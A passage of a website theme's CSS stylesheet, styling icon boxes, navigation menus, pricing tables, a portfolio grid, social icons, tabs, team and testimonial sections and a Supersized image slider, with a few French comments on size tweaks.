	/* SIZE: big */
	.w-icon.size_big {
		font-size: 68px;
		}
	.w-icon.size_big.with_circle {
		font-size: 48px;
		line-height: 86px;
		height: 86px;
		width: 86px;
		}
	/* SIZE: huge */
	.w-icon.size_huge {
		font-size: 90px;
		}
	.w-icon.size_huge.with_circle {
		font-size: 64px;
		line-height: 110px;
		height: 110px;
		width: 110px;
		}


/* w-iconbox */
.w-iconbox {
	position: relative;
	}
	.w-iconbox-link {
		display: inline;
		}
		.w-iconbox-icon {
			position: relative;
			color: #31c5c7;
			-webkit-transition: color 0.3s ease;
					transition: color 0.3s ease;
			}
			.w-iconbox-icon i {
				vertical-align: top;
				line-height: inherit;
				}
				.w-iconbox.with_img .w-iconbox-icon i {
					display: none;
					}
		.w-iconbox .w-iconbox-title {
			color: #444;
			-webkit-transition: color 0.3s ease;
					transition: color 0.3s ease;
			}
			.w-iconbox-link:hover .w-iconbox-icon,
			.w-iconbox-link:hover .w-iconbox-title {
				color: #444;
				}
	.w-iconbox-text p,
	.w-iconbox-text ul,
	.w-iconbox-text ol {
		margin-bottom: 0;
		}
	/* ICONPOS: left */
	.w-iconbox.iconpos_left {
		text-align: left;
		}
		.w-iconbox.iconpos_left .w-iconbox-icon {
			position: absolute;
			top: 0;
			left: 0;
			font-size: 36px;
			line-height: 40px;
			height: 40px;
			width: 40px;
			}
			.w-iconbox.iconpos_left.with_circle .w-iconbox-icon {
				font-size: 28px;
				line-height: 70px;
				height: 70px;
				width: 70px;
				}
		.w-iconbox.iconpos_left .w-iconbox-title {
			margin-left: 55px;
			padding-bottom: 12px;
			}
			.w-iconbox.iconpos_left.with_circle .w-iconbox-title {
				margin-left: 95px;
				}
			.w-iconbox.iconpos_left.with_circle .w-iconbox-text {
				margin-left: 95px;
				}
	/* ICONPOS: top */
	.w-iconbox.iconpos_top {
		text-align: center;
		max-width: 350px;
		margin: 0 auto;
		}
		/* Modification de la taille des images dans la section "About" */
		.w-iconbox.iconpos_top .w-iconbox-icon {
			font-size: 80px;
			line-height: 90px;
			/*height: 90px;
			width: 90px;*/
			height: 150px;
			width: 150px;
			margin: 0 auto;
			}
			.w-iconbox.iconpos_top.with_circle .w-iconbox-icon {
				font-size: 40px;
				}
		.w-iconbox.iconpos_top .w-iconbox-title {
			padding: 15px 0 10px;
			}
	/* WITH: circle */
	.w-iconbox.with_circle .w-iconbox-icon {
		text-align: center;
		border-radius: 50%;
		background-color: #444;
		color: #fff;
		box-shadow: 0 1px 1px rgba(0,0,0,0.05);
		-webkit-transition: background-color 0.3s ease, color 0.3s ease;
				transition: background-color 0.3s ease, color 0.3s ease;
		}
		.w-iconbox.with_circle .w-iconbox-link:hover .w-iconbox-icon {
			background-color: #31c5c7;
			color: #fff;
			}
		.w-iconbox.with_circle .w-iconbox-icon:after {
			display: none;
			content: '';
			position: absolute;
			left: -5px;
			top: -5px;
			padding: 5px;
			height: 100%;
			width: 100%;
			border-radius: 50%;
			box-shadow: 0 0 0 3px #31c5c7;
			filter:progid:DXImageTransform.Microsoft.Alpha(opacity=0); /* hack for IE8 */
			opacity: 0;
			transform: scale(0.8);
			-webkit-transition: opacity 0.3s ease;
					transition: transform 0.3s ease, opacity 0.3s ease;
			}
			.w-iconbox.with_circle .w-iconbox-link:hover .w-iconbox-icon:after {
				filter:progid:DXImageTransform.Microsoft.Alpha(opacity=100); /* hack for IE8 */
				opacity: 1;
				transform: scale(1);
				}
	.w-iconbox.with_circle .w-iconbox-link:hover .w-iconbox-title {
		color: #31c5c7;
		}


/* w-links */
.w-links-item {
	line-height: 22px;
	padding: 7px 18px;
	position: relative;
	}
	.w-links-anchor {
		display: inline;
		padding: 0;
		position: static;
		}
		.w-links-anchor:hover {
			border-bottom: 1px solid;
			}
		.w-links-anchor:before {
			display: block;
			position: absolute;
			top: 7px;
			left: 1px;
			content: '\f105';
			font-size: 18px;
			font-family: FontAwesome;
			font-style: normal;
			font-weight: normal;
			color: #999;
			}
			

/* w-logo */
.w-logo {
	float: left;
	height: 100%;
	}
	.w-logo-h {
		height: 100%;
		}
		.w-logo-link {
			display: block;
			height: 100%;
			max-width: 300px;
			/* Modification pour augmenter la taille du logo */
			/*height: 125%;
			margin-top: -20px;*/
			}
			.w-logo-img {
				display: inline-block;
				vertical-align: middle;
				max-height: 100%;
				height: 50%;
				}
			.w-logo-title {
				font-size: 36px;
				font-weight: 700;
				font-family: 'Dosis';
				line-height: inherit;
				text-transform: uppercase;
				color: #666;
				-webkit-transition: color 0.3s ease;
						transition: color 0.3s ease;
				}
				.w-logo-link:hover .w-logo-title {
					color: #333;
					}
					
					
/* w-map */
.w-map img {
	max-width: none;
	}
.w-map label {
	display: inline;
	width: auto;
	}


/* w-nav */
.l-subheader .w-nav {
	float: right;
	}
	.l-subheader .w-nav-control {
		display: none;
		right: 0;
		top: -50px;
		font-size: 21px;
		text-align: center;
		line-height: 50px;
		height: 50px;
		width: 50px;
		cursor: pointer;
		color: #666;
		}
		.l-subheader .w-nav-control:hover,
		.l-subheader .w-nav-control:active {
			color: #333;
			}
		.l-subheader .w-nav-control i {
			display: block;
			line-height: inherit;
			}
	.l-subheader .w-nav-list {
		min-width: 50px;
		}
		.l-subheader .w-nav-item.level_1 {
			font-size: 15px;
			font-weight: 700;
			font-family: 'Dosis';
			line-height: inherit;
			text-transform: uppercase;
			}
			.l-subheader .w-nav-anchor.level_1 {
				padding: 0 15px;
				color: #666;
				}
				.l-subheader .w-nav-item.level_1:hover .w-nav-anchor.level_1 {
					color: #333;
					}
				.l-subheader .w-nav-item.level_1.active .w-nav-anchor.level_1,
				.l-subheader .w-nav-item.level_1.current-menu-item .w-nav-anchor.level_1,
				.l-subheader .w-nav-item.level_1.current-menu-ancestor .w-nav-anchor.level_1 {
					color: #31c5c7;
					}
				.l-subheader .w-nav-item.level_1 .w-nav-anchor.level_1:before {
					display: block;
					content: '';
					position: absolute;
					top: 0;
					left: 0;
					height: 0;
					width: 100%;
					-webkit-transition: height 0.3s ease;
							transition: height 0.3s ease;
					background-color: #f5f5f5;
					}
				.l-subheader .w-nav-item.level_1:hover .w-nav-anchor.level_1:before {
					height: 100%;
					}
					.l-subheader .w-nav-anchor.level_1 > .w-nav-title {
						position: relative;
						}
		/* w-nav dropdown list */
		.l-subheader .w-nav-list.level_2,
		.l-subheader .w-nav-list.level_3 {
			z-index: 10;
			}
			.l-subheader .w-nav-item.level_1:last-child .w-nav-list.level_2 {
				left: auto;
				right: 0;
				}
				.l-subheader .w-nav-item.level_1:last-child .w-nav-list.place_aside {
					left: auto;
					right: 100%;
					}
			.l-subheader .w-nav-list.level_2 .w-nav-item {
				font-size: 15px;
				line-height: 20px;
				}
				.l-subheader .w-nav-list.level_2,
				.l-subheader .w-nav-list.level_3 {
					background-color: #f5f5f5;
					box-shadow: 0 5px 10px rgba(0,0,0,0.1);
					}
					.l-subheader .w-nav-list.level_2 .w-nav-anchor {
						padding: 10px 20px;
						white-space: nowrap;
						color: #666;
						}
						.l-subheader .w-nav-item.level_2:hover .w-nav-anchor.level_2,
						.l-subheader .w-nav-item.level_3:hover .w-nav-anchor.level_3 {
							background-color: #fff;
							color: #333;
							}
						.l-subheader .w-nav-item.level_2.active .w-nav-anchor.level_2,
						.l-subheader .w-nav-item.level_2.current-menu-item .w-nav-anchor.level_2,
						.l-subheader .w-nav-item.level_2.current-menu-ancestor .w-nav-anchor.level_2,
						.l-subheader .w-nav-item.level_3.active .w-nav-anchor.level_3,
						.l-subheader .w-nav-item.level_3.current-menu-item .w-nav-anchor.level_3,
						.l-subheader .w-nav-item.level_3.current-menu-ancestor .w-nav-anchor.level_3 {
							color: #31c5c7;
							}
		/* w-nav sublevel arrow */
		.l-subheader .w-nav-anchor .w-nav-hint {
			display: none;
			position: absolute;
			top: 0;
			right: 0;
			font-size: 16px;
			font-weight: normal;
			line-height: inherit;
			height: 100%;
			width: 20px;
			margin: 0;
			}
			.l-subheader .w-nav-anchor .w-nav-hint:after {
				display: block;
				content: '\f078';
				font-family: FontAwesome;
				}
				.l-subheader .w-nav-anchor.level_2 .w-nav-hint:after {
					content: '\f105';
					line-height: 40px;
					}
				.l-subheader .w-nav-item.level_2.with_sublevel .w-nav-anchor.level_2 > .w-nav-title,
				.l-subheader .w-nav-item.level_3.with_sublevel .w-nav-anchor.level_3 > .w-nav-title {
					padding-right: 20px;
					}
				.l-subheader .w-nav-item.level_2.with_sublevel .w-nav-anchor.level_2 > .w-nav-hint,
				.l-subheader .w-nav-item.level_3.with_sublevel .w-nav-anchor.level_3 > .w-nav-hint {
					display: block;
					}
	/* TOUCH: enabled */
	.l-subheader .w-nav.touch_enabled {
		float: none;
		clear: both;
		}
		.l-subheader .w-nav.touch_enabled .w-nav-control {
			display: block;
			}
		.l-subheader .w-nav.touch_enabled .w-nav-list.level_1 {
			margin: 0 -7%;
			padding: 0 7%;
			max-height: 300px;
			overflow-y: auto !important;
			box-shadow: 0 5px 10px rgba(0,0,0,0.1);
			background-color: #fff;
			}
			.l-subheader .w-nav.touch_enabled .w-nav-item {
				float: none;
				width: 100%;
				line-height: 26px;
				}
				.l-subheader .w-nav.touch_enabled .w-nav-anchor {
					border-top: 1px solid #e8e8e8;
					}
					.l-subheader .w-nav.touch_enabled .w-nav-anchor.level_1:after,
					.l-subheader .w-nav.touch_enabled .w-nav-anchor.level_1:before {
						display: none;
						}
					.l-subheader .w-nav.touch_enabled .w-nav-anchor .w-nav-hint {
						font-size: 18px;
						text-align: center;
						line-height: 46px;
						width: 50px;
						-webkit-transition: -webkit-transform 0.3s ease;
								transition: transform 0.3s ease;
						}
						.l-subheader .w-nav.touch_enabled .w-nav-anchor.level_2 .w-nav-hint:after {
							content: '\f078';
							line-height: 46px;
							}
						.l-subheader .w-nav.touch_enabled .w-nav-item.level_1.with_sublevel .w-nav-anchor.level_1 > .w-nav-title,
						.l-subheader .w-nav.touch_enabled .w-nav-item.level_2.with_sublevel .w-nav-anchor.level_2 > .w-nav-title,
						.l-subheader .w-nav.touch_enabled .w-nav-item.level_3.with_sublevel .w-nav-anchor.level_3 > .w-nav-title {
							padding-right: 50px;
							}
						.l-subheader .w-nav.touch_enabled .w-nav-item.level_1.with_sublevel .w-nav-anchor.level_1 > .w-nav-hint {
							display: block;
							}
						.l-subheader .w-nav.touch_enabled .w-nav-item.open .w-nav-anchor .w-nav-hint {
							-webkit-transform: rotate(180deg);
								-ms-transform: rotate(180deg);
									transform: rotate(180deg);
							}
		.l-subheader .w-nav.touch_enabled .w-nav-list.level_2,
		.l-subheader .w-nav.touch_enabled .w-nav-list.level_3,
		.l-subheader .w-nav.touch_enabled .w-nav-item.level_1:last-child .w-nav-list.level_2,
		.l-subheader .w-nav.touch_enabled .w-nav-item.level_1:last-child .w-nav-list.place_aside {
			display: block;
			position: relative;
			left: 0;
			right: 0;
			top: 0;
			padding: 0 0 0 20px;
			background-color: transparent;
			box-shadow: none;
			}
			.l-subheader .w-nav.touch_enabled .w-nav-list.level_2 .w-nav-item {
				line-height: 26px;
				}
				.l-subheader .w-nav.touch_enabled .w-nav-item.level_1 .w-nav-anchor.level_1,
				.l-subheader .w-nav.touch_enabled .w-nav-item.level_1:hover .w-nav-anchor.level_1,
				.l-subheader .w-nav.touch_enabled .w-nav-item.level_1.active:hover .w-nav-anchor.level_1,
				.l-subheader .w-nav.touch_enabled .w-nav-item.level_1.current-menu-item:hover .w-nav-anchor.level_1,
				.l-subheader .w-nav.touch_enabled .w-nav-item.level_1.current-menu-ancestor:hover .w-nav-anchor.level_1,
				.l-subheader .w-nav.touch_enabled .w-nav-item.level_2 .w-nav-anchor.level_2,
				.l-subheader .w-nav.touch_enabled .w-nav-item.level_2:hover .w-nav-anchor.level_2,
				.l-subheader .w-nav.touch_enabled .w-nav-item.level_2.active:hover .w-nav-anchor.level_2,
				.l-subheader .w-nav.touch_enabled .w-nav-item.level_2.current-menu-item:hover .w-nav-anchor.level_2,
				.l-subheader .w-nav.touch_enabled .w-nav-item.level_2.current-menu-ancestor:hover .w-nav-anchor.level_2,
				.l-subheader .w-nav.touch_enabled .w-nav-item.level_3 .w-nav-anchor.level_3,
				.l-subheader .w-nav.touch_enabled .w-nav-item.level_3:hover .w-nav-anchor.level_3,
				.l-subheader .w-nav.touch_enabled .w-nav-item.level_3.active:hover .w-nav-anchor.level_3,
				.l-subheader .w-nav.touch_enabled .w-nav-item.level_3.current-menu-item:hover .w-nav-anchor.level_3,
				.l-subheader .w-nav.touch_enabled .w-nav-item.level_3.current-menu-ancestor:hover .w-nav-anchor.level_3 {
					text-align: left;
					padding: 10px 0;
					margin: 0;
					background-color: transparent;
					}


/* w-pricing */
.w-pricing {
	margin-bottom: 40px;
	}
	.w-pricing-item-h {
		margin: 10px 0;
		border-bottom: 1px solid #e8e8e8;
		border-left: 1px solid #e8e8e8;
		}
	.w-pricing-item:first-child .w-pricing-item-h,
	.w-pricing-item:first-child .w-pricing-item-title,
	.w-pricing-item:first-child .w-pricing-item-price {
		border-left: none;
		}
		.w-pricing-item-header {
			margin-bottom: 20px;
			}
			.w-pricing-item-title {
				font: 700 18px/18px 'Dosis';
				text-transform: uppercase;
				padding: 15px 0;
				background-color: #444;
				color: #fff;
				}
			.w-pricing-item-price {
				font: 44px/44px 'Dosis';
				padding: 20px;
				background-color: rgba(0,0,0,0.05);
				}
				.w-pricing-item-price small {
					display: block;
					font-size: 16px;
					line-height: 20px;
					margin-top: 4px;
					}
		.w-pricing-item .w-pricing-item-features {
			list-style-type: none;
			margin: 0;
			padding: 0;
			}
			.w-pricing-item .w-pricing-item-features li {
				padding: 6px 30px;
				margin: 0;
				}
		.w-pricing-item-footer {
			padding: 30px 0;
			}
	.w-pricing-item.type_featured .w-pricing-item-h {
		margin: 0;
		position: relative;
		border-left: none;
		box-shadow: 0 1px 10px rgba(0,0,0,0.15);
		}
		.w-pricing-item.type_featured .w-pricing-item-title {
			padding: 20px 0;
			background-color: #31c5c7;
			color: #fff;
			}
		.w-pricing-item.type_featured .w-pricing-item-footer {
			padding-bottom: 40px;
			}
	.w-pricing-item.type_featured + .w-pricing-item .w-pricing-item-h {
		border-left: none;
		}
		

/* w-portfolio */
.w-portfolio-list-h {
	font-size: 0;
	text-align: left;
	margin: 0;
	}
	.w-portfolio-item {
		float: none;
		display: inline-block;
		vertical-align: top;
		font-size: 16px;
		padding: 0;
		margin-bottom: 0;
		width: 25%;
		overflow: visible;
		}
		.w-portfolio-item-anchor {
			display: block;
			height: 300px; /* variable */
			width: 100%;
			overflow: hidden;
			position: relative;
			z-index: 1;
			}
		.w-portfolio-item-anchor:after {
			display: none;
			content: '';
			position: absolute;
			bottom: 0;
			left: 50%;
			margin-left: -20px;
			height: 0;
			width: 0;
			z-index: 2;
			border-left: 20px solid transparent;
			border-right: 20px solid transparent;
			border-bottom: 20px solid #fff;
			}
			.w-portfolio-item.active .w-portfolio-item-anchor:after {
				display: block;
				}
			.w-portfolio-item-image {
				background-position: center center;
				background-repeat: no-repeat;
				-webkit-background-size: cover;
						background-size: cover;
				}
				.w-portfolio-item-meta {
					padding: 60px 30px 30px;
					background-image: linear-gradient(to top, rgba(40,40,40,0.5) 0px, transparent 100%);
					background-repeat: repeat-x;
					text-align: left;
					z-index: 2;
					}
					.w-portfolio-item-title {
						font-size: 22px;
						line-height: 28px;
						color: #fff;
						text-shadow: 0 1px 1px rgba(0,0,0,0.3);
						}
					.w-portfolio-item-text {
						font-size: 13px;
						line-height: 18px;
						color: #fff;
						margin-top: 4px;
						text-shadow: 0 1px 1px rgba(0,0,0,0.3);
						filter:progid:DXImageTransform.Microsoft.Alpha(opacity=75); /* hack for IE8 */
						opacity: 0.75;
						}
			.w-portfolio-item-hover {
				display: none;
				position: absolute;
				top: 0;
				left: 0;
				height: 0;
				width: 100%;
				font-size: 0;
				text-align: center;
				overflow: hidden;
				z-index: 1;
				-webkit-transition: height 0.3s ease, font-size 0.25s ease;
						transition: height 0.3s ease, font-size 0.25s ease;
				}
				.w-portfolio-item-anchor:hover .w-portfolio-item-hover {
					height: 100%;
					font-size: 40px;
					}
				.w-portfolio-item.active .w-portfolio-item-hover {
					display: none;
					}
				.w-portfolio-item-hover:before {
					display: block;
					content: '';
					height: 100%;
					width: 100%;
					filter:progid:DXImageTransform.Microsoft.Alpha(opacity=75); /* hack for IE8 */
					opacity: 0.75;
					background-color: #000;
					}
				.w-portfolio-item-hover i {
					position: absolute;
					top: 50%;
					left: 50%;
					margin: -30px 0 0 -30px;
					font-size: inherit;
					line-height: 60px;
					height: 60px;
					width: 60px;
					color: #fff;
					}
		.w-portfolio-item-details {
			position: absolute;
			top: auto;
			left: 0;
			height: auto;
			width: 100%;
			overflow: hidden;
			}
			.w-portfolio-item-details-h {
				max-width: 1260px;
				margin: 0 auto;
				padding: 60px;
				}
				.w-portfolio-item-details-content {
					overflow: hidden;
					}
					.w-portfolio-item-details-content-preview {
						float: left;
						margin-right: 4%;
						width: 66%;
						line-height: 0;
						}
					.w-portfolio-item-details-content-text {
						float: left;
						text-align: left;	
						width: 30%;
						}
				.w-portfolio-item-details-close {
					display: block;
					position: absolute;
					right: 0;
					top: 0;
					font-size: 32px;
					text-align: center;
					line-height: 60px;
					height: 60px;
					width: 60px;
					cursor: pointer;
					filter:progid:DXImageTransform.Microsoft.Alpha(opacity=30); /* hack for IE8 */
					opacity: 0.3;
					-webkit-transition: background-color 0.3s ease, opacity 0.3s ease;
							transition: background-color 0.3s ease, opacity 0.3s ease;
					}
					.w-portfolio-item-details-close:hover {
						filter:progid:DXImageTransform.Microsoft.Alpha(opacity=100); /* hack for IE8 */
						opacity: 1;
						background-color: #f2f2f2;
						}
					.w-portfolio-item-details-close:before {
						display: block;
						content: '\2715';
						cursor: pointer;
						}
				.w-portfolio-item-details-arrow {
					display: block;
					position: absolute;
					left: 0;
					top: 50%;
					font-size: 44px;
					text-align: center;
					line-height: 60px;
					height: 60px;
					width: 60px;
					margin-top: -30px;
					cursor: pointer;
					filter:progid:DXImageTransform.Microsoft.Alpha(opacity=30); /* hack for IE8 */
					opacity: 0.3;
					-webkit-transition: background-color 0.3s ease, opacity 0.3s ease;
							transition: background-color 0.3s ease, opacity 0.3s ease;
					}
					.w-portfolio-item-details-arrow:hover {
						filter:progid:DXImageTransform.Microsoft.Alpha(opacity=100); /* hack for IE8 */
						opacity: 1;
						background-color: #f2f2f2;
						}
					.w-portfolio-item-details-arrow.disabled {
						cursor: default;
						background-color: transparent;
						filter:progid:DXImageTransform.Microsoft.Alpha(opacity=20); /* hack for IE8 */
						opacity: 0.2;
						}
					.w-portfolio-item-details-arrow.to_next {
						left: auto;
						right: 0;
						}
					.w-portfolio-item-details-arrow.to_next i {
						line-height: inherit;
						vertical-align: top;
						padding-left: 4px;
						}
					.w-portfolio-item-details-arrow.to_prev i {
						line-height: inherit;
						vertical-align: top;
						padding-right: 4px;
						}


/* w-search */
.widget .w-search form input[type="submit"] {
	font-size: 13px;
	line-height: 42px;
	height: 42px;
	width: 70px;
	margin: 0;
	padding: 0;
	border-radius: 0 5px 5px 0;
	}

	
/* w-socials */
.l-footer .w-socials {
	float: right;
	padding: 5px 0;
	}
	.l-footer .w-socials-h {
		display: inline-block;
		vertical-align: top;
		}
		.w-socials-item {
			background: none !important;
			}
		.l-footer .w-socials-item {
			margin-bottom: 0;
			}
			.w-socials-item-link,
			.l-footer .w-socials-item-link {
				position: relative;
				border-radius: 3px;
				overflow: hidden;
				color: #999;
				}
				.w-socials-item-link:hover {
					border: none !important;
					color: #fff !important;
					}
				.w-socials-item-link i {
					position: relative;
					}
					.w-socials.size_big .w-socials-item-link i {
						font-size: 24px;
						}
				.w-socials-item .w-socials-item-link:before {
					display: block;
					content: '';
					position: absolute;
					top: 0;
					left: 0;
					height: 0;
					width: 100%;
					-webkit-transition: height 0.3s ease;
							transition: height 0.3s ease;
					}
				.w-socials-item:hover .w-socials-item-link:before {
					height: 100%;
					}
				/* w-socials icons colors */
				.w-socials-item.rss .w-socials-item-link:before {
					background-color: #ff9702;
					}					
				.w-socials-item.facebook .w-socials-item-link:before {
					background-color: #3b5998;
					}
				.w-socials-item.twitter .w-socials-item-link:before {
					background-color: #00acee;
					}
				.w-socials-item.gplus .w-socials-item-link:before {
					background-color: #c63b1e;
					}
				.w-socials-item.linkedin .w-socials-item-link:before {
					background-color: #0073b2;
					}
				.w-socials-item.youtube .w-socials-item-link:before {
					background-color: #cd332d;
					}
				.w-socials-item.vimeo .w-socials-item-link:before {
					background-color: #20b9eb;
					}
				.w-socials-item.email .w-socials-item-link:before {
					background-color: #697277;
					}
				.w-socials-item.skype .w-socials-item-link:before {
					background-color: #00aff0;
					}
				.w-socials-item.flickr .w-socials-item-link:before {
					background-color: #ff0084;
					}
				.w-socials-item.pinterest .w-socials-item-link:before {
					background-color: #cb2027;
					}
				.w-socials-item.tumblr .w-socials-item-link:before {
					background-color: #2c4762;
					}
				.w-socials-item.blogger .w-socials-item-link:before {
					background-color: #fc9947;
					}
				.w-socials-item.dribbble .w-socials-item-link:before {
					background-color: #ea4c89;
					}
				.w-socials-item.vk .w-socials-item-link:before {
					background-color: #4e7299;
					}
				.w-socials-item.instagram .w-socials-item-link:before {
					background-color: #a17357;
					}
			.w-socials-item-popup {
				display: none;
				visibility: hidden;
				border-radius: 3px;
				z-index: 10;
				filter:progid:DXImageTransform.Microsoft.Alpha(opacity=0); /* hack for IE8 */
				opacity: 0;
				transform: translateY(-20px);
				-webkit-transition: opacity 0.2s ease 0.3s;
						transition: transform 0.2s ease 0.3s, opacity 0.2s ease 0.3s;
				}
				.w-socials-item:hover .w-socials-item-popup {
					visibility: visible;
					filter:progid:DXImageTransform.Microsoft.Alpha(opacity=100); /* hack for IE8 */
					opacity: 1;
					transform: translateY(0);
					}
			.no-touch .l-main .w-socials-item-popup,
			.l-subfooter.at_top + .l-subfooter.at_bottom .w-socials-item-popup {
				display: block;
				}
			.l-subfooter.at_bottom .w-socials-item-popup {
				display: none;
				}


/* w-tabs */
.w-tabs {
	text-align: left;
	}
	.w-tabs-list {
		text-align: left;
		background-color: #f2f2f2;
		box-shadow: 0 -1px 0 rgba(0,0,0,0.05) inset;
		}
		.w-tabs-item {
			padding: 12px 20px;
			border-top: 3px solid transparent;
			-webkit-transition: background-color 0.25s ease, color 0.25s ease;
					transition: background-color 0.25s ease, color 0.25s ease;
			}	
			.w-tabs-item:hover {
				background-color: rgba(0,0,0,0.03);
				}	
			.w-tabs-item.active {
				box-shadow: none;
				background-color: #fff;
				border-color: #31c5c7;
				color: #31c5c7;
				}
			.w-tabs.layout_accordion .w-tabs-section-title-text,
			.w-tabs-item-title {
				font-size: 20px;
				font-family: 'Dosis';
				text-transform: uppercase;
				}
	.w-tabs-section-content-h {
		padding: 25px 0 1px;
		}
		.w-tabs-section-title {
			padding: 12px 20px;
			}
	.w-tabs-item-icon,
	.w-tabs-section-title-icon {
		font-size: 18px;
		top: 14px;
		left: 20px;
		}
		.w-tabs-section-title-icon {
			filter:progid:DXImageTransform.Microsoft.Alpha(opacity=50); /* hack for IE8 */
			opacity: 0.5;
			-webkit-transition: opacity 0.25s ease;
					transition: opacity 0.25s ease;
			}
			.w-tabs-section-title:hover .w-tabs-section-title-icon,
			.w-tabs-section.active .w-tabs-section-title-icon {
				filter:progid:DXImageTransform.Microsoft.Alpha(opacity=100); /* hack for IE8 */
				opacity: 1;
				}	
	.w-tabs-item.with_icon .w-tabs-item-title,
	.w-tabs-section.with_icon .w-tabs-section-title-text {
		margin-left: 32px;
		}
	/* LAYOUT: accordion */
	.w-tabs.layout_accordion {
		border-bottom: 1px solid #e8e8e8;
		}
		.w-tabs.layout_accordion .w-tabs-section {
			border-top: 1px solid #e8e8e8;
			}
			.w-tabs.layout_accordion .w-tabs-section-title {
				-webkit-transition: background-color 0.25s ease, color 0.25s ease;
						transition: background-color 0.25s ease, color 0.25s ease;
				}
				.w-tabs.layout_accordion .w-tabs-section-title:hover {
					background-color: #f2f2f2;
					}
				.w-tabs.layout_accordion .w-tabs-section.active .w-tabs-section-title {
					color: #31c5c7;
					}
			.w-tabs.layout_accordion .w-tabs-section-content-h {
				padding: 15px 20px;
				}
				.w-tabs.layout_accordion .w-tabs-section-title-control {
					top: 12px;
					right: 20px;
					font-size: 20px;
					line-height: 22px;
					height: 24px;
					width: 24px;
					text-align: center;
					transition: transform 0.25s ease;
					}
					.w-tabs.layout_accordion .w-tabs-section.active .w-tabs-section-title-control {
						-webkit-transform: rotate(180deg);
							-ms-transform: rotate(180deg);
								transform: rotate(180deg);
						}
						
						
/* w-tags */
.w-tags.layout_block .w-tags-item {
	margin: 0 3px 3px 0;
	}
	.w-tags.layout_block .w-tags-item-link {
		font-size: 14px;
		padding: 3px 10px;
		border-radius: 3px;
		background-color: #f2f2f2;
		}
		.w-tags.layout_block .w-tags-item-link:hover {
			background-color: #444;
			color: #fff;
			}
	.w-tags.layout_block.title_atleft .w-tags-title-h {
		font-size: inherit;
		line-height: inherit;
		padding: 3px 0;
		}
	.w-blogpost .w-tags {
		padding-top: 25px;
		}


/* w-team */
.w-team-list {
	margin: -2px;
	}
	/* Modification de la taille des images dans la partie Our Team */
	.w-team-member {
		margin: 0;
		padding: 2px;
		/*width: 25%;*/
		width: 30%;
		}
		.w-team-member-h {
			position: relative;
			overflow: hidden;
			}
			.w-team-member-image {
				float: none;
				height: 0;
				width: 100%;
				padding-bottom: 100%;
				z-index: 1;
				}
			.w-team-member-meta {
				position: absolute;
				top: -100%;
				left: 0;
				min-height: 10px;
				height: 100%;
				width: 100%;
				margin: 0;
				padding: 6%;
				z-index: 2;
				-webkit-transition: top 0.3s ease;
						transition: top 0.3s ease;
				background-color: rgba(0,0,0,0.75);
				}
				.w-team-member:hover .w-team-member-meta {
					top: 0;
					}
				.w-team-member-name {
					font-size: 22px;
					line-height: 32px;
					margin: 15% 0 0;
					color: #31c5c7;
					}
				.w-team-member-role {
					font-size: 17px;
					line-height: 25px;
					margin: 5px 0 0;
					color: #ccc;
					}
				.w-team-member-links {
					position: relative;
					top: 0;
					margin-top: 20px;
					height: auto;
					min-height: 0;
					}
					.w-team-member-links-item {
						font-size: 20px;
						border-radius: 50%;
						background-color: #fff;
						color: #444;
						}
						.w-team-member-links .w-team-member-links-item:hover {
							background-color: #31c5c7;
							color: #fff;
							}


/* w-testimonial */
.w-testimonial {
	text-align: left;
	}
	.w-testimonial-text {
		font-size: 18px;
		line-height: 28px;
		padding: 30px 40px;
		border-radius: 5px;
		box-shadow: 0 1px 0 0 rgba(0,0,0,0.08);
		background-color: #f2f2f2;
		}
	.w-testimonial-person {
		padding: 15px 0 0 40px;
		position: relative;
		color: #999;
		}
		.w-testimonial-person:before {
			display: block;
			content: '';
			width: 0;
			height: 0;
			position: absolute;
			top: 0;
			left: 40px;
			margin-left: 14px;
			border-left: 20px solid transparent;
			border-right: 20px solid transparent;
			border-top: 20px solid rgba(0,0,0,0.08);
			}
		.w-testimonial-person:after {
			display: block;
			content: '';
			width: 0;
			height: 0;
			position: absolute;
			top: -1px;
			left: 40px;
			margin-left: 14px;
			border-left: 20px solid transparent;
			border-right: 20px solid transparent;
			border-top: 20px solid #f2f2f2;
			}
		.w-testimonial-person i {
			font-size: 19px;
			margin-right: 30px;
			}
		.w-testimonial-person-name {
			color: #31c5c7;
			}
		.w-testimonial-person-meta {
			margin-left: 2px;
			}
				
				
/* w-toplink */
.w-toplink {
	display: block;
	position: fixed;
	bottom: -50px;
	right: 30px;
	text-align: center;
	font-size: 20px;
	line-height: 50px;
	height: 50px;
	width: 50px;
	border-radius: 5px;
	filter:progid:DXImageTransform.Microsoft.Alpha(opacity=0); /* hack for IE8 */
	opacity: 0;
	z-index: 100;
	-webkit-transition: background-color 0.3s ease, opacity 0.3s ease, bottom 0.3s ease;
			transition: background-color 0.3s ease, opacity 0.3s ease, bottom 0.3s ease;
	background-color: #333;
	background-color: rgba(0,0,0,0.3);
	color: #fff;
	}
	.w-toplink.active {
		bottom: 60px;
		filter:progid:DXImageTransform.Microsoft.Alpha(opacity=100); /* hack for IE8 */
		opacity: 1;
		}
	.w-toplink.active:hover {
		background-color: #000;
		background-color: rgba(0,0,0,0.75);
		color: #fff;
		}
	.w-toplink i {
		line-height: inherit;
		}

		
/* w-video */
.w-video {
	margin-bottom: 30px;
	}
	.w-video:last-child {
		margin-bottom: 0;
		}
		
		
/* 404 page */
.page-404 {
	text-align: center;
	}
	.page-404 i {
		font-size: 200px;
		color: #e5e5e5;
		}


/* ====================================
====== Supersized Slider ==============
==================================== */

.us_supersized {
	height: 100%;
	width: 100%;
	}
#supersized-loader {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 60px;
	height: 60px;
	margin: -30px 0 0 -30px;
	text-indent: -9999px;
	z-index: 0;
	background: url(../img/loader.gif) no-repeat center center;
	}
#supersized {
	display: block;
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	margin: 0;
	overflow: hidden;
	z-index: -999;
	}
	#supersized img {
		display: none;
		position: relative;
		height: auto;
		width: auto;
		max-width: none;
		}
	#supersized li {
		display: block;
		list-style: none;
		z-index: -30;
		position: absolute;
		overflow: hidden;
		top: 0;
		left: 0;
		height: 100%;
		width: 100%;
		padding: 0;
		background-color: #fff;
		}
		#supersized a {
			display: block;
			height: 100%;
			width: 100%;
			}
		#supersized li.prevslide {
			z-index: -20;
			}
		#supersized li.activeslide {
			z-index: -10;
			}
		#supersized li.image-loading {
			height: 100%;
			width: 100%;
			background: url(../img/loader.gif) no-repeat center center #fff;
			}
			#supersized li.image-loading img {
				visibility: hidden;
				}
			#supersized li.prevslide img,
			#supersized li.activeslide img {
				display: inline;
				}
#prevslide,
#nextslide {
	display: block;
	position: absolute;
	top: 50%;
